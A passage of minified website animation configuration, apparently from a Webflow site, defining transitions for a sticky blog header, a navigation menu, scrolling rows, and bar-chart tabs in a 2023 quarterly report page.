header",actionItemGroups:[{actionItems:[{id:"a-92-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{selector:".blog-sticky-header",selectorGuids:["508f3a63-2820-d92a-159f-00aa81c258d5"]},yValue:-100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-92-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".blog-sticky-header",selectorGuids:["508f3a63-2820-d92a-159f-00aa81c258d5"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1860499d97a},"a-71":{id:"a-71",title:"Wall of Kindness row 4",actionItemGroups:[{actionItems:[{id:"a-71-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:0,target:{selector:".this-is-what-scrolls._4",selectorGuids:["51336f19-7084-b49c-c42d-1dd877f5ae1e","51336f19-7084-b49c-c42d-1dd877f5ae20"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-71-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:26e3,target:{selector:".this-is-what-scrolls._4",selectorGuids:["51336f19-7084-b49c-c42d-1dd877f5ae1e","51336f19-7084-b49c-c42d-1dd877f5ae20"]},xValue:-1599,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1843f09086c},"a-112":{id:"a-112",title:"QR: Show Currently Reading Conclusion",actionItemGroups:[{actionItems:[{id:"a-112-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-6",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0b9"]},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-99":{id:"a-99",title:"QR: Mouse wheel ani",actionItemGroups:[{actionItems:[{id:"a-99-n-11",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-mouse-dot",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc0a5"]},heightValue:.6,widthUnit:"%",heightUnit:"em",locked:!1}}]},{actionItems:[{id:"a-99-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inCirc",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-mouse-dot",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc0a5"]},yValue:0,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-99-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inCirc",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-mouse-dot",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc0a5"]},heightValue:1.2,widthUnit:"PX",heightUnit:"em",locked:!1}}]},{actionItems:[{id:"a-99-n-9",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outCirc",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-mouse-dot",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc0a5"]},yValue:.5,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-99-n-10",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outCirc",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-mouse-dot",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc0a5"]},heightValue:.7,widthUnit:"PX",heightUnit:"em",locked:!1}}]},{actionItems:[{id:"a-99-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:1e3,easing:"inOutQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-mouse-dot",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc0a5"]},yValue:0,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-99-n-12",actionTypeId:"STYLE_SIZE",config:{delay:1e3,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-mouse-dot",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc0a5"]},heightValue:.6,widthUnit:"PX",heightUnit:"em",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1877cb27fbe},"a-105":{id:"a-105",title:"QR: Hide Currently Reading 2",actionItemGroups:[{actionItems:[{id:"a-105-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-2",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0d1"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-102":{id:"a-102",title:"QR: Nav Menu close",actionItemGroups:[{actionItems:[{id:"a-102-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".qr_nav_menu",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08f"]},value:0,unit:""}}]},{actionItems:[{id:"a-102-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inCirc",duration:0,target:{selector:".qr_text_tnr-xl",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc046"]},xValue:5,xUnit:"vw",yUnit:"PX",zUnit:"PX"}},{id:"a-102-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_nav_menu-wrapper",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08e"]},value:0,unit:""}},{id:"a-102-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_text_tnr-xl",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc046"]},value:0,unit:""}},{id:"a-102-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inCirc",duration:0,target:{selector:".qr_nav_menu-wrapper",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08e"]},xValue:5,xUnit:"vw",yUnit:"PX",zUnit:"PX"}},{id:"a-102-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inCirc",duration:0,target:{selector:".saas-reports-hub-mobile_dropdown",selectorGuids:["b97cabb6-4de5-b440-f561-a933869c0106"]},xValue:5,xUnit:"vw",yUnit:"PX",zUnit:"PX"}},{id:"a-102-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{selector:".saas-reports-hub-mobile_dropdown",selectorGuids:["b97cabb6-4de5-b440-f561-a933869c0106"]},value:0,unit:""}}]},{actionItems:[{id:"a-102-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_nav_menu",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08f"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18770fb5e21},"a-110":{id:"a-110",title:"QR: Show Currently Reading 1",actionItemGroups:[{actionItems:[{id:"a-110-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-1",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c2"]},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-104":{id:"a-104",title:"QR: Nav Menu Icon open",actionItemGroups:[{actionItems:[{id:"a-104-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".qr_nav_item_menu-icon_line-middle",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc077"]},widthValue:0,widthUnit:"px",heightUnit:"PX",locked:!1}},{id:"a-104-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".qr_nav_item_menu-icon_line-bottom",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc03d"]},yValue:-6,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-104-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".qr_nav_item_menu-icon_line-top",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc05d"]},yValue:6,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-104-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".qr_nav_item_menu-icon_line-top",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc05d"]},zValue:-45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-104-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".qr_nav_item_menu-icon_line-bottom",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc03d"]},zValue:45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f3042c6},"a-109":{id:"a-109",title:"QR: Nav Menu open",actionItemGroups:[{actionItems:[{id:"a-109-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".qr_text_tnr-xl",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc046"]},value:0,unit:""}},{id:"a-109-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".qr_nav_menu",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08f"]},value:0,unit:""}},{id:"a-109-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".qr_nav_menu-wrapper",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08e"]},value:0,unit:""}},{id:"a-109-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_text_tnr-xl",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc046"]},xValue:4,xUnit:"vw",yUnit:"PX",zUnit:"PX"}},{id:"a-109-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_nav_menu-wrapper",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08e"]},xValue:4,xUnit:"vw",yUnit:"PX",zUnit:"PX"}},{id:"a-109-n-12",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".saas-reports-hub-mobile_dropdown",selectorGuids:["b97cabb6-4de5-b440-f561-a933869c0106"]},value:0,unit:""}},{id:"a-109-n-14",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".saas-reports-hub-mobile_dropdown",selectorGuids:["b97cabb6-4de5-b440-f561-a933869c0106"]},xValue:4,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-109-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_nav_menu",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08f"]},value:"block"}}]},{actionItems:[{id:"a-109-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".qr_nav_menu",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08f"]},value:1,unit:""}},{id:"a-109-n-8",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:800,target:{selector:".qr_text_tnr-xl",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc046"]},xValue:0,xUnit:"vw",yUnit:"PX",zUnit:"PX"}},{id:"a-109-n-9",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:400,target:{selector:".qr_text_tnr-xl",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc046"]},value:1,unit:""}},{id:"a-109-n-10",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"",duration:400,target:{selector:".qr_nav_menu-wrapper",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08e"]},value:1,unit:""}},{id:"a-109-n-11",actionTypeId:"TRANSFORM_MOVE",config:{delay:100,easing:"outQuint",duration:800,target:{selector:".qr_nav_menu-wrapper",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08e"]},xValue:0,xUnit:"vw",yUnit:"PX",zUnit:"PX"}},{id:"a-109-n-15",actionTypeId:"TRANSFORM_MOVE",config:{delay:400,easing:"outQuint",duration:400,target:{selector:".saas-reports-hub-mobile_dropdown",selectorGuids:["b97cabb6-4de5-b440-f561-a933869c0106"]},xValue:0,xUnit:"vw",yUnit:"PX",zUnit:"PX"}},{id:"a-109-n-13",actionTypeId:"STYLE_OPACITY",config:{delay:400,easing:"",duration:400,target:{selector:".saas-reports-hub-mobile_dropdown",selectorGuids:["b97cabb6-4de5-b440-f561-a933869c0106"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18770fb5e21},"a-101":{id:"a-101",title:"QR: Nav Menu Icon close",actionItemGroups:[{actionItems:[{id:"a-101-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{selector:".qr_nav_item_menu-icon_line-bottom",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc03d"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-101-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{selector:".qr_nav_item_menu-icon_line-top",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc05d"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-101-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{selector:".qr_nav_item_menu-icon_line-bottom",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc03d"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-101-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{selector:".qr_nav_item_menu-icon_line-top",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc05d"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-101-n-5",actionTypeId:"STYLE_SIZE",config:{delay:400,easing:"inOutQuint",duration:200,target:{selector:".qr_nav_item_menu-icon_line-middle",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc077"]},widthValue:24,widthUnit:"px",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f363110},"a-98":{id:"a-98",title:"QR: Hide Currently Reading Conclusion",actionItemGroups:[{actionItems:[{id:"a-98-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-6",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0b9"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-116":{id:"a-116",title:"QR: Spotlight Badge loop words",actionItemGroups:[{actionItems:[{id:"a-116-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:"._1r_spotlight-content-hands-img1.is-words",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc087","127bbe11-94ae-a472-5d8a-9f1d3b9fc0b6"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-116-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:1e4,target:{selector:"._1r_spotlight-content-hands-img1.is-words",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc087","127bbe11-94ae-a472-5d8a-9f1d3b9fc0b6"]},zValue:359.9999,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187766bf24c},"a-107":{id:"a-107",title:"QR: Hide Currently Reading 1",actionItemGroups:[{actionItems:[{id:"a-107-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-1",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c2"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-108":{id:"a-108",title:"QR: Show Currently Reading 2",actionItemGroups:[{actionItems:[{id:"a-108-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-2",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0d1"]},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-113":{id:"a-113",title:"QR: Show Currently Reading 4",actionItemGroups:[{actionItems:[{id:"a-113-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-5",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0d7"]},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-100":{id:"a-100",title:"QR: Hide Currently Reading 4",actionItemGroups:[{actionItems:[{id:"a-100-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-5",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0d7"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-106":{id:"a-106",title:"QR: Show Currently Reading 3",actionItemGroups:[{actionItems:[{id:"a-106-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-3",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0b5"]},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-114":{id:"a-114",title:"QR: Hide Currently Reading 3",actionItemGroups:[{actionItems:[{id:"a-114-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-3",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0b5"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-117":{id:"a-117",title:'QR: Hide "scroll to begin"',continuousParameterGroups:[{id:"a-117-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-117-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".qr_section_scroll-wrap",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc090"]},value:1,unit:""}}]},{keyframe:1,actionItems:[{id:"a-117-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".qr_section_scroll-wrap",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc090"]},value:0,unit:""}}]}]}],createdOn:0x18780d06ffc},"a-118":{id:"a-118",title:"QR: 2023 Tab 2",actionItemGroups:[{actionItems:[{id:"a-118-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-118-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-118-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-118-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-118-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:70,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-118-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:77,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-118-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:74,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-118-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:83,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-119":{id:"a-119",title:"QR: 2023 Tab 3",actionItemGroups:[{actionItems:[{id:"a-119-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-119-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-119-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-119-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-119-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:66,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-119-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:76,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-119-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:55,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-119-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:61,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-120":{id:"a-120",title:"QR: 2023 Q1 Tab 1",actionItemGroups:[{actionItems:[{id:"a-120-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-120-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-120-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-120-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-120-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-120-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-120-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-120-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-121":{id:"a-121",title:"QR 2023 Tab 4",actionItemGroups:[{actionItems:[{id:"a-121-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-121-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-121-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-121-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1